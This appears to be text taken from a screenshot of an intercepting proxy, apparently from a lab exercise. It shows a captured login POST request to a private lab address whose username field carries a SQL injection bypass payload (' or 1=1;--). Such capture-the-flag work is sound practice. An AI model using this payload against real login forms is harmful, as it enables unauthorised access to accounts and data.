 HTTP Message
Request
Response
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: https://10.10.10.28
Connection: keep-alive
Referer: https://10.10.10.28/cdn-cgi/login/index.php
Upgrade-Insecure-Requests: 1
username=' or 1=1;--&password=passfuzz
Step
Continue
Drop